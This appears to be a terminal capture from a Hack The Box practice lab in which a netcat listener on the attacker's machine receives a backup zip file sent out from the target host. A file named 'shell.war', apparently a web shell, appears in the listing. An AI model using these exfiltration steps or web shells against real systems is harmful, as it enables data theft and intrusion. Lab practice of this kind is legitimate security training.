 ┌─[eu-dedicated-18-dhcp]─[10.10.14.3]─[whiskeyneat@htb-dwiw2c9utx]─[~]
└──╼ [★]$ nc -lnvp 1500 > 16162020_backup.zip
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1500
Ncat: Listening on 0.0.0.0:1500
Ncat: Connection from 10.129.194.244.
Ncat: Connection from 10.129.194.244:37506.
^C
┌─[eu-dedicated-18-dhcp]─[10.10.14.3]─[whiskeyneat@htb-dwiw2c9utx]─[~]
└──╼ [★]$ ls
16162020_backup.zip  Desktop  my_data  shell.war  Templates
┌─[eu-dedicated-18-dhcp]─[10.10.14.3]─[whiskeyneat@htb-dwiw2c9utx]─[~]
└──╼ [★]$ md5sum 16162020_backup.zip
f0a0af346ad4495cfdb01bd5173b0a52  16162020_backup.zip
┌─[eu-dedicated-18-dhcp]─[10.10.14.3]─[whiskeyneat@htb-dwiw2c9utx]─[~]
└──╼ [★]$